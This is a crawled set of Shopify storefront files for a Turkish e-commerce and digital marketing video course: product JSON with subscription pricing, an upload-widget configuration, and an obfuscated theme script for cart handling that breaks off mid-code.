Title"]}],"url":"\/products\/global-eticaret-ve-dijital-pazarlama-egitimi","media":[{"alt":null,"id":67268503404926,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0801\/7012\/3569\/files\/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0801\/7012\/3569\/files\/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368","width":1080}],"requires_selling_plan":true,"selling_plan_groups":[{"id":"ea998998f70ef3a26ddb7cd456897f60fed8bfc2","name":"Eğitim Abonelik Planları","options":[{"name":"Ödeme Planı","position":1,"values":["AYLIK ÖDEME","YILLIK ÖDEME (Ek %20 İndirim)"]}],"selling_plans":[{"id":689812996401,"name":"Aylık Ödeme","description":"","options":[{"name":"Ödeme Planı","position":1,"value":"AYLIK ÖDEME"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}]},{"id":689971986737,"name":"Yıllık Ödeme (%20 İndirim)","description":"Yıllık ödeme %20 indirim.","options":[{"name":"Ödeme Planı","position":1,"value":"YILLIK ÖDEME (Ek %20 İndirim)"}],"recurring_deliveries":false,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":20}]}],"app_id":"Seal Subscriptions"}]}

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/4e1db3.myshopify.com.js?1768624921
body_size: -272
content:
var sealsubscriptions_settings_updated='1768512258';

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://assets.cloudlift.app/api/assets/upload.js?shop=4e1db3.myshopify.com
body_size: 4293
content:
window.Cloudlift = window.Cloudlift || {};window.Cloudlift.upload = { config: {"app":"upload","shop":"4e1db3.myshopify.com","url":"https://www.sametsalik.com","api":"https://api.cloudlift.app","assets":"https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29","mode":"prod","currencyFormats":{"moneyFormat":"£{{amount}}","moneyWithCurrencyFormat":"£{{amount}} GBP"},"resources":["https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29/static/app-upload.css","https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29/static/app-upload.js"],"locale":"tr","i18n":{"upload.config.image.editor.color.exposure":"Exposure","upload.config.file.load.error":"Error during load","upload.config.file.size.notavailable":"Size not available","upload.config.error.required":"Please upload a file","upload.config.image.editor.crop.rotate.right":"Rotate right","upload.config.file.button.undo":"Undo","upload.config.error.fileCountMin":"Please upload at least {min} file(s)","upload.config.image.resolution.expected.min":"Minimum resolution is {minResolution}","upload.config.file.upload.error.revert":"Error during revert","upload.config.image.size.tobig":"Image is too big","upload.config.image.editor.resize.height":"Height","upload.config.error.inapp":"Upload error","upload.config.image.editor.crop.aspect.ratio":"Aspect ratio","upload.config.image.editor.button.cancel":"Cancel","upload.config.image.editor.status.error":"Error loading image…","upload.config.file.button.retry":"Retry","upload.config.error.fileCountMax":"Please upload at most {max} file(s)","upload.config.image.editor.util.markup.text":"Text","upload.config.image.ratio.expected":"Expected image ratio {ratio}","upload.config.file.button.remove":"Remove","upload.config.image.resolution.expected.max":"Maximum resolution is {maxResolution}","upload.config.error.inapp.facebook":"Please open the page outside of Facebook","upload.config.image.editor.util.markup.size":"Size","upload.config.image.size.expected.max":"Maximum size is {maxWidth} × {maxHeight}","upload.config.image.editor.util.markup.select":"Select","upload.config.file.uploading":"Uploading","upload.config.image.editor.resize.width":"Width","upload.config.image.editor.crop.flip.horizontal":"Flip horizontal","upload.config.file.link":"\uD83D\uDD17","upload.config.image.editor.status.loading":"Loading image…","upload.config.error.filePagesMin":"Please upload documents with at least {min} pages","upload.config.image.editor.status.processing":"Processing image…","upload.config.file.loading":"Loading","upload.config.file.upload.canceled":"Upload cancelled","upload.config.file.upload.cancel":"tap to cancel","upload.config.image.editor.crop.rotate.left":"Rotate left","upload.config.file.type.notallowed":"File type not allowed","upload.config.file.type.expected":"Expects {lastType}","upload.config.image.editor.util.markup":"Markup","upload.config.file.button.cancel":"Cancel","upload.config.image.editor.status.waiting":"Waiting for image…","upload.config.file.upload.retry":"tap to retry","upload.config.image.editor.resize.apply":"Apply","upload.config.image.editor.color.contrast":"Contrast","upload.config.file.size.tobig":"File is too large","upload.config.dragdrop":"Drag & Drop your files or <u>Browse</u>","upload.config.file.upload.undo":"tap to undo","upload.config.image.editor.color.saturation":"Saturation","upload.config.error.filePagesMax":"Please upload documents with at most {max} pages","upload.config.file.button.upload":"Upload","upload.config.file.size.waiting":"Waiting for size","upload.config.image.editor.util.color":"Colors","upload.config.error.inputs":"Please fill in all required input fields","upload.config.image.editor.util.markup.circle":"Circle","upload.config.image.type.notsupported":"Image type not supported","upload.config.image.editor.crop.flip.vertical":"Flip vertical","upload.config.image.size.expected.min":"Minimum size is {minWidth} × {minHeight}","upload.config.image.editor.button.reset":"Reset","upload.config.image.ratio.invalid":"Image ratio does not match","upload.config.error.ready":"Please wait for the upload to complete","upload.config.image.editor.crop.zoom":"Zoom","upload.config.file.upload.error.remove":"Error during remove","upload.config.image.editor.util.markup.remove":"Remove","upload.config.image.resolution.max":"Image resolution too high","upload.config.image.editor.util.crop":"Crop","upload.config.image.editor.color.brightness":"Brightness","upload.config.error.fileConvert":"File conversion failed","upload.config.image.editor.util.markup.draw":"Draw","upload.config.image.editor.util.resize":"Resize","upload.config.file.upload.error":"Error during upload","upload.config.image.editor.util.filter":"Filter","upload.config.file.upload.complete":"Upload complete","upload.config.error.inapp.instagram":"Please open the page outside of Instagram","upload.config.image.editor.util.markup.arrow":"Arrow","upload.config.file.size.max":"Maximum file size is {filesize}","upload.config.image.resolution.min":"Image resolution is too low","upload.config.image.editor.util.markup.square":"Square","upload.config.image.size.tosmall":"Image is too small","upload.config.file.button.abort":"Abort","upload.config.image.editor.button.confirm":"Upload"},"level":1,"version":"0.14.29","setup":true,"fields":[{"uuid":"cl0pbtrgnkyf","required":false,"hidden":true,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"","text":"","selector":"","conditionMode":1,"conditions":[{"field":"product","operator":"equals","value":"","objects":[{"id":"15511327179134","title":"Sektöre Özel Hazırlanmış Google Ads Anahtar Kelime Çalışması ve Google Ads Eğitimleri (Ücretsiz)","handle":"sektore-ozel-hazirlanmis-google-ads-anahtar-kelime-calismasi-ve-google-ads-egtimleri-ucretsiz"}],"tags":null}],"styles":{"file-grid":"0","max-height":"600px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#266609","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"18px","label-color-drop":"#56bd27","area-border-radius":"5px","file-border-radius":"5px","label-font-size-drop":"16px","area-background-color":"#eee","file-background-color":"#555","buttons-background-color":"rgba(0,0,0,0.5)","upload-error-background-color":"#FF0000","upload-success-background-color":"#008000"},"theme":"default","css":"#cl0pbtrgnkyf .cl-hide{display:none!important}#cl0pbtrgnkyf .cl-upload--label{color:#266609;font-size:18px;display:block}#cl0pbtrgnkyf .cl-upload--input-field{margin-bottom:10px}#cl0pbtrgnkyf .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #eee;border-radius:5px}#cl0pbtrgnkyf input[type=checkbox].cl-upload--input,#cl0pbtrgnkyf input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#cl0pbtrgnkyf input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#cl0pbtrgnkyf input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#cl0pbtrgnkyf input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#cl0pbtrgnkyf input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#cl0pbtrgnkyf .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#cl0pbtrgnkyf .cl-upload--invalid{border-color:#e60000}#cl0pbtrgnkyf .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#cl0pbtrgnkyf .cl-upload--errors.open{max-height:400px}#cl0pbtrgnkyf .cl-upload--error{text-align:center;font-size:16px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#f00;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#e60000;border-radius:5px}#cl0pbtrgnkyf .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#cl0pbtrgnkyf .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#cl0pbtrgnkyf .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cl0pbtrgnkyf .filepond--root .filepond--drop-label{min-height:50px}#cl0pbtrgnkyf .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#cl0pbtrgnkyf .filepond--drop-label{color:#56bd27}#cl0pbtrgnkyf .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#56bd27!important;font-size:16px!important}#cl0pbtrgnkyf .filepond--drop-label u{cursor:pointer;text-decoration-color:#56bd27}#cl0pbtrgnkyf .filepond--label-action{text-decoration-color:#56bd27}#cl0pbtrgnkyf .filepond--panel-root{background-color:#eee!important}#cl0pbtrgnkyf .filepond--panel-root{border-radius:5px}#cl0pbtrgnkyf .filepond--item-panel,#cl0pbtrgnkyf .filepond--file-poster-wrapper,#cl0pbtrgnkyf .filepond--image-preview-wrapper{border-radius:5px}#cl0pbtrgnkyf .filepond--item-panel{background-color:#555!important}#cl0pbtrgnkyf .filepond--drip-blob{background-color:#999}#cl0pbtrgnkyf .filepond--file-action-button{background-color:rgba(0,0,0,0.5)}#cl0pbtrgnkyf .filepond--file-action-button{color:#fff}#cl0pbtrgnkyf .filepond--file-action-button:hover,#cl0pbtrgnkyf .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#cl0pbtrgnkyf .filepond--file{color:#fff;font-size:16px}#cl0pbtrgnkyf [data-filepond-item-state*='error'] .filepond--item-panel,#cl0pbtrgnkyf [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#f00!important}#cl0pbtrgnkyf [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#cl0pbtrgnkyf [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#008000!important}#cl0pbtrgnkyf [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#cl0pbtrgnkyf .filepond--image-preview-overlay-idle{color:rgba(34,34,34,0.8)}#cl0pbtrgnkyf .filepond--image-preview,#cl0pbtrgnkyf .filepond--file-poster{background-color:#555}#cl0pbtrgnkyf .filepond--image-preview-overlay-success{color:#008000}#cl0pbtrgnkyf .filepond--image-preview-overlay-failure{color:#f00}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":10,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":false,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":false,"imageEditorOpen":true,"imageEditorCropRestrict":false,"imageEditorCropRatios":[{"label":"Free","value":""},{"label":"Portrait","value":"3:2"},{"label":"Square","value":"1:1"},{"label":"Landscape","value":"4:3"}],"imageEditorUtils":[],"imageEditorPintura":false,"inputFields":[{"field":"website","type":"text","value":"websiteniz.com","label":"Web Sitenizi Giriniz*","required":true},{"field":"service","type":"text","value":"Örn: Online Psikolog, Çocuk Psikoloğu vb.","label":"Ürün / Hizmet Nedir?*","required":true},{"field":"lokasyon","type":"text","value":"Örn: Bursa Nilüfer, Tüm Türkiye vb.","label":"Hangi bölgedeki aramaları hedeflemek istiyorsunuz?*","required":true},{"field":"budget","type":"text","value":"Örn: 90.000TL","label":"Aylık Tahmini Bütçeniz (Bu bilgiye göre dar veya geniş hedefleme yapılır)*","required":true}],"variantConfigs":[],"variantConfig":false}],"extensions":""}};loadjs=function(){var a=function(){},c={},u={},f={};function o(e,n){if(e){var t=f[e];if(u[e]=n,t)for(;t.length;)t[0](e,n),t.splice(0,1)}}function l(e,n){e.call&&(e={success:e}),n.length?(e.error||a)(n):(e.success||a)(e)}function h(t,r,s,i){var c,o,e=document,n=s.async,u=(s.numRetries||0)+1,f=s.before||a,l=t.replace(/^(css|img)!/,"");i=i||0,/(^css!|\.css$)/.test(t)?((o=e.createElement("link")).rel="stylesheet",o.href=l,(c="hideFocus"in o)&&o.relList&&(c=0,o.rel="preload",o.as="style")):/(^img!|\.(png|gif|jpg|svg)$)/.test(t)?(o=e.createElement("img")).src=l:((o=e.createElement("script")).src=t,o.async=void 0===n||n),!(o.onload=o.onerror=o.onbeforeload=function(e){var n=e.type[0];if(c)try{o.sheet.cssText.length||(n="e")}catch(e){18!=e.code&&(n="e")}if("e"==n){if((i+=1)<u)return h(t,r,s,i)}else if("preload"==o.rel&&"style"==o.as)return o.rel="stylesheet";r(t,n,e.defaultPrevented)})!==f(t,o)&&e.head.appendChild(o)}function t(e,n,t){var r,s;if(n&&n.trim&&(r=n),s=(r?t:n)||{},r){if(r in c)throw"LoadJS";c[r]=!0}function i(n,t){!function(e,r,n){var t,s,i=(e=e.push?e:[e]).length,c=i,o=[];for(t=function(e,n,t){if("e"==n&&o.push(e),"b"==n){if(!t)return;o.push(e)}--i||r(o)},s=0;s<c;s++)h(e[s],t,n)}(e,function(e){l(s,e),n&&l({success:n,error:t},e),o(r,e)},s)}if(s.returnPromise)return new Promise(i);i()}return t.ready=function(e,n){return function(e,t){e=e.push?e:[e];var n,r,s,i=[],c=e.length,o=c;for(n=function(e,n){n.length&&i.push(e),--o||t(i)};c--;)r=e[c],(s=u[r])?n(r,s):(f[r]=f[r]||[]).push(n)}(e,function(e){l(n,e)}),t},t.done=function(e){o(e,[])},t.reset=function(){c={},u={},f={}},t.isDefined=function(e){return e in c},t}();!function(e){loadjs(e.resources,"assets",{success:function(){var n,t="cloudlift."+e.app+".ready";"function"==typeof Event?n=new Event(t):(n=document.createEvent("Event")).initEvent(t,!0,!0),window.dispatchEvent(n)},error:function(e){console.error("failed to load assets",e)}})}(window.Cloudlift.upload.config);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.sametsalik.com/products/global-eticaret-ve-dijital-pazarlama-egitimi.js
body_size: 1009
content:
{"id":8808645820721,"title":"Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video","handle":"global-eticaret-ve-dijital-pazarlama-egitimi","description":"\u003cul\u003e\n\u003cli\u003e120+ Video 50+ Saat Eğitim Kütüphanesi Erişimi\u003c\/li\u003e\n\u003cli\u003eTek Seferlik Ödeme ve Ömür Boyu Erişim\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eBu Eğitimde Neler Kazanacaksınız?\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eHangi Pazarlama metriklerinin gerçekten ciroya etki ettiğini keşfedeceksiniz.\u003c\/li\u003e\n\u003cli\u003eBütçenizi verimli kullanarak reklam harcamalarınızdan maksimum geri dönüş (ROAS) almayı öğreneceksiniz.\u003c\/li\u003e\n\u003cli\u003eGereksiz metrik karmaşasından kurtulup, kâr odaklı optimizasyon tekniklerini uygulayabileceksiniz.\u003c\/li\u003e\n\u003cli\u003ePerformansınızı doğru analiz ederek, anlık ve stratejik kararlar alabileceksiniz.\u003c\/li\u003e\n\u003cli\u003eMETA Business Manager'ı, Google Ads'i ve Shopify E-ticaret Altyapısını bir uzman gibi kullanarak cironuzu istikrarlı bir şekilde artıracaksınız.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eKÜTÜPHANE İÇERİĞİ\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eYurt Dışında Şirket Kurmak\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eE-ticaret, Pazaryeri, Shopify, Dijital Pazarlama\u003c\/li\u003e\n\u003cli\u003eA'dan Z'ye Shopify Ayarları\u003c\/li\u003e\n\u003cli\u003eMağaza Pazar ve Kargo Profili Ayarlama\u003c\/li\u003e\n\u003cli\u003eÜrün Sayfası Yapılandırma\u003c\/li\u003e\n\u003cli\u003eİçerik Üretimi \u0026amp; Müşteri Psikolojisi\u003c\/li\u003e\n\u003cli\u003eGoogle Hesap Ayaraları\u003c\/li\u003e\n\u003cli\u003eÜrün Tedarik Platformları\u003c\/li\u003e\n\u003cli\u003eKampanya Türleri \u0026amp; Veri Bağlama\u003c\/li\u003e\n\u003cli\u003eMETA Satışlar Kampanyası\u003c\/li\u003e\n\u003cli\u003eE-ticaret Funnel Mantığı\u003c\/li\u003e\n\u003cli\u003eE-ticarette Sayılarla Dans\u003c\/li\u003e\n\u003cli\u003eTüm META Business Dersleri\u003c\/li\u003e\n\u003cli\u003eTüm Google Ads Dersleri\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-02-06T14:08:23+03:00","created_at":"2023-08-09T23:57:07+03:00","vendor":"sametsalik.com","type":"","tags":["abonelik"],"price":5900,"price_min":5900,"price_max":5900,"available":true,"price_varies":false,"compare_at_price":5000,"compare_at_price_min":5000,"compare_at_price_max":5000,"compare_at_price_varies":false,"variants":[{"id":54900910817662,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video","public_title":null,"options":["Default Title"],"price":5900,"weight":0,"compare_at_price":5000,"inventory_management":"shopify","barcode":"","requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":5900}],"price":5900,"compare_at_price":5900,"per_delivery_price":5900,"selling_plan_id":689812996401,"selling_plan_group_id":"ea998998f70ef3a26ddb7cd456897f60fed8bfc2"},{"price_adjustments":[{"position":1,"price":56640}],"price":56640,"compare_at_price":70800,"per_delivery_price":4720,"selling_plan_id":689971986737,"selling_plan_group_id":"ea998998f70ef3a26ddb7cd456897f60fed8bfc2"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0801\/7012\/3569\/files\/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0801\/7012\/3569\/files\/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/global-eticaret-ve-dijital-pazarlama-egitimi","media":[{"alt":null,"id":67268503404926,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0801\/7012\/3569\/files\/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0801\/7012\/3569\/files\/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368","width":1080}],"requires_selling_plan":true,"selling_plan_groups":[{"id":"ea998998f70ef3a26ddb7cd456897f60fed8bfc2","name":"Eğitim Abonelik Planları","options":[{"name":"Ödeme Planı","position":1,"values":["AYLIK ÖDEME","YILLIK ÖDEME (Ek %20 İndirim)"]}],"selling_plans":[{"id":689812996401,"name":"Aylık Ödeme","description":"","options":[{"name":"Ödeme Planı","position":1,"value":"AYLIK ÖDEME"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}]},{"id":689971986737,"name":"Yıllık Ödeme (%20 İndirim)","description":"Yıllık ödeme %20 indirim.","options":[{"name":"Ödeme Planı","position":1,"value":"YILLIK ÖDEME (Ek %20 İndirim)"}],"recurring_deliveries":false,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":20}]}],"app_id":"Seal Subscriptions"}]}

--- FILE ---
content_type: text/javascript
request_url: https://www.sametsalik.com/cdn/shop/t/8/assets/main.js?v=21054179157073394981755015800
body_size: 34885
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof 